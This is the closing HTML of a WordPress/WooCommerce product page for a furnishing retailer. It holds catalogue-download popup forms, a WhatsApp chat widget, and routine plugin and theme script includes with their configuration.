							<div id="pum_popup_title_1333" class="pum-title popmake-title">
				Catalogue Download			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-1321"><form id="wpforms-form-1321" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1321" method="post" enctype="multipart/form-data" action="/product/2310/" data-token="e37d3bdad6dff3c0a0831fc051503dc0"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-1321-field_5-container" class="wpforms-field wpforms-field-text" data-field-id="5"><label class="wpforms-field-label" for="wpforms-1321-field_5">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1321-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-1321-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-1321-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1321-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-1321-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label" for="wpforms-1321-field_6">Mobile Number <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1321-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-1321-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-1321-field_3">Company</label><input type="text" id="wpforms-1321-field_3" class="wpforms-field-large" name="wpforms[fields][3]" ></div></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha"><div class="g-recaptcha" data-sitekey="6Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" required></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="1321"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="1416"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1321" class="wpforms-submit btn_download" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></div></form></div>  <!-- .wpforms-container -->
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div id="pum-730" class="pum pum-overlay pum-theme-724 pum-theme-hello-box popmake-overlay click_open" data-popmake="{&quot;id&quot;:730,&quot;slug&quot;:&quot;jcbl-bath-fittings-collection-catalogue&quot;,&quot;theme_id&quot;:724,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;time&quot;:&quot;&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.bath_fitting_download&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_730">

	<div id="popmake-730" class="pum-container popmake theme-724 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_730" class="pum-title popmake-title">
				Download Catalogue			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-720"><form id="wpforms-form-720" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="720" method="post" enctype="multipart/form-data" action="/product/2310/" data-token="26832fc4902e4eb1a4a6910dbee3d28a"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-720-field_5-container" class="wpforms-field wpforms-field-text" data-field-id="5"><label class="wpforms-field-label" for="wpforms-720-field_5">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-720-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-720-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-720-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-720-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-720-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label" for="wpforms-720-field_6">Mobile Number <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-720-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required></div><div id="wpforms-720-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-720-field_3">Company</label><input type="text" id="wpforms-720-field_3" class="wpforms-field-large" name="wpforms[fields][3]" ></div></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha"><div class="g-recaptcha" data-sitekey="6Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" required></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="720"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="1416"><button type="submit" name="wpforms[submit]" id="wpforms-submit-720" class="wpforms-submit btn_download" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></div></form></div>  <!-- .wpforms-container -->
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 50px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919875937754&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 50px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 50px; right: 30px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/html" id="wpb-modifications"></script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1747091401' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jcblfurnishing.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpforms-full-css' href='https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/css/wpforms-full.min.css?ver=1.7.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919875937754","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 50px; right: 30px;","pos_m":"position: fixed; bottom: 50px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.5" id="ht_ctc_app_js-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="accounting-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=1.0.9-wc.9.8.5" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_color","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/jcblfurnishing.com\/product\/2310\/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"f9e965ca4e","render_remaining_terms":"efe54fc493","get_filter_terms":"809ecef3ac"}};
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.js?ver=5.14.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
</script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https:\/\/jcblfurnishing.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"1610612736","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/jcblfurnishing.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"1610612736","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/dist/hooks.js?ver=2e6d63e772894a800ba8" id="wp-hooks-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jcblfurnishing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"280b71761a"};
</script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.3" id="porto-live-search-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jcblfurnishing.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.19.0","pm_dir_url":"https:\/\/jcblfurnishing.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/jcblfurnishing.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/jcblfurnishing.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"721","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/jcblfurnishing.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/jcblfurnishing.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1333":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".catalogue2"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"","key":"","session":null,"path":true,"time":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"721","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1333,"slug":"jcbl-laminates-solid-collection"},"pum-730":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".bath_fitting_download"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"","time":"","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"724","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":730,"slug":"jcbl-bath-fittings-collection-catalogue"}};
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/popup-maker/assets/js/site.js?defer&amp;ver=1.19.0" id="popup-maker-site-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcWYGcpAAAAAKBXv3VtORKbQvvClt8uQ9pkyOFW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcWYGcpAAAAAKBXv3VtORKbQvvClt8uQ9pkyOFW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/comment-reply.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.9.8.5" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://jcblfurnishing.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/jcblfurnishing.com\/wp-content\/themes\/porto","ajax_url":"https:\/\/jcblfurnishing.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1200","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/jcblfurnishing.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1230","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"42cf430eba","use_skeleton_screen":[],"user_edit_pages":"","pre_order":""};
</script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/js/theme.js?ver=6.2.3" id="porto-theme-js"></script>
<script async="async" src="https://jcblfurnishing.com/wp-content/themes/porto/js/theme-async.js?ver=6.2.3" id="porto-theme-async-js"></script>
<script src="https://jcblfurnishing.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=6.2.3" id="porto-woocommerce-theme-js"></script>
<script id="gt_widget_script_25468223-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['25468223'] = {"default_language":"en","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-63657","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://jcblfurnishing.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/2310/" data-gt-orig-domain="jcblfurnishing.com" data-gt-widget-id="25468223" defer></script><script id="gt_widget_script_17882909-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['17882909'] = {"default_language":"en","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-35250","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://jcblfurnishing.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/2310/" data-gt-orig-domain="jcblfurnishing.com" data-gt-widget-id="17882909" defer></script><script src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/js/jquery.validate.min.js?ver=1.19.3" id="wpforms-validation-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/wpforms/assets/js/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
